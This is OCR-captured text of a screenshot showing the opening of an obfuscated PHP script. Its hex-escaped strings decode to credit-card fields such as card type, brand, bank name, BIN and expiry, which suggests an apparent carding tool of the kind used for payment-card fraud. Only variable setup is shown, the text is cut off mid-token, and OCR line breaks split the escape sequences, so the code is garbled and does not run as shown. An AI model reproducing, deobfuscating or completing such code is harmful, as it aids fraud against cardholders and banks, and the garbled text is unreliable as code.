
Original Code
<?php
 ${
"G\x4cOBA\x4c\x53"
}[
"\x6b\x62x\x73\x
66mny\x6a\x6fw\x6f"
]=
"\x63ct\x79\x70\x6
5"
;${
"GL\x4f\x42\x41LS"
}[
"\x78\x6ex\x76\x6dr
\x69f\x70\x70\x74"
]=
"\x72\x61n\x64"
;${
"\x47
\x4c\x4fB\x41\x4c\x53"
}[
"t\x75bg\x70\x78s\x6
2\x66ewq"
]=
"\x63\x63\x6blas"
;${
"\x47\x4cOB\x
41\x4c\x53"
}[
"\x78d\x64hf\x66\x77\x71\x71o\x
66"
]=
"\x63\x63\x62ra\x6ed"
;${
"G\x4c\x4fB\x41
\x4c\x53"
}[
"\x78\x67t\x69q\x75q\x66\x6a\x6
5"
]=
"\x6eam\x61\x62nk"
;${
"G\x4c\x4f\x42\x41L
\x53"
}[
"\x77\x78\x72\x6b\x77z\x6coe"
]=
"\x67e
\x74ba\x6e\x6b"
;${
"G\x4c\x4f\x42\x41L\x53"
}
[
"\x6c\x66bq\x75\x74t\x6c"
]=
"\x6aen\x69s\x63
c"
;${
"G\x4c\x4f\x42\x41\x4cS"
}[
"rh\x76\x75un
p\x76\x70"
]=
"b\x69\x6e"
;${
"G\x4c\x4f\x42\x41
\x4c\x53"
}[
"w\x6fz\x62\x75ndy"
]=
"f\x6f\x72\x
6d\x61\x74"
;${
"\x47LO\x42\x41\x4c\x53"
}[
"\x7
1\x6b\x61m\x78\x75\x72"
]=
"\x65\x78py"
;${
"\x4